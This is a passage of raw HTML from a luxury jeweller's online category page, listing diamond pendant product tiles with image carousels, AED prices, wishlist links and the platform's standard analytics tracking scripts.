        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RPN01ALL_RPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RPN01ALL_RPN01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" aria-label="Round Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" aria-label="Round Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" aria-label="Round Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" tabindex="0">Round Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum and white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="21300.00">
                    AED 21,300.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="PPN01ALL_PPN01ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'PPN01ALL_PPN01ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "PPN01ALL_PPN01ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="PPN01ALL_PPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="PPN01ALL_PPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pear Shape Diamond Solitaire Pendant&quot;,&quot;id&quot;:&quot;PPN01ALL_PPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pear Shape Diamond Solitaire Pendant&quot;,&quot;id&quot;:&quot;PPN01ALL_PPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="PPN01ALL_PPN01ALL" />
        <meta itemprop="description" content="Pear Shape Diamond Solitaire Pendant" />
        <meta itemprop="name" content="Pear Shape Diamond Solitaire Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="2ed4c2cbf7bd87e83972aa1e12" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=PPN01ALL_PPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="PPN01ALL_PPN01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" aria-label="Pear Shape Diamond Solitaire Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800"
            alt="Pear Shape Diamond Solitaire Pendant"
            title="Pear Shape Diamond Solitaire Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" aria-label="Pear Shape Diamond Solitaire Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg?sw=800&amp;sh=800"
            alt="Pear Shape Diamond Solitaire Pendant"
            title="Pear Shape Diamond Solitaire Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" tabindex="0">Pear Shape Diamond Solitaire Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">PLATINUM AND WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="16300.00">
                    AED 16,300.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="HPN01ALL_HPN01ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'HPN01ALL_HPN01ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "HPN01ALL_HPN01ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="HPN01ALL_HPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="HPN01ALL_HPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;HPN01ALL_HPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;HPN01ALL_HPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="HPN01ALL_HPN01ALL" />
        <meta itemprop="description" content="Heart Shape Diamond Pendant" />
        <meta itemprop="name" content="Heart Shape Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ea1366d38463bf0862f1f6080b" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=HPN01ALL_HPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="HPN01ALL_HPN01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" aria-label="Heart Shape Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Heart Shape Diamond Pendant"
            title="Heart Shape Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" aria-label="Heart Shape Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw226ae170/sfcc-graff-staging/H/P/N/0/1/HPN01_HPN01_model_20235.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw226ae170/sfcc-graff-staging/H/P/N/0/1/HPN01_HPN01_model_20235.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw226ae170/sfcc-graff-staging/H/P/N/0/1/HPN01_HPN01_model_20235.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw226ae170/sfcc-graff-staging/H/P/N/0/1/HPN01_HPN01_model_20235.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw226ae170/sfcc-graff-staging/H/P/N/0/1/HPN01_HPN01_model_20235.jpg?sw=800&amp;sh=800"
            alt="Heart Shape Diamond Pendant"
            title="Heart Shape Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" aria-label="Heart Shape Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
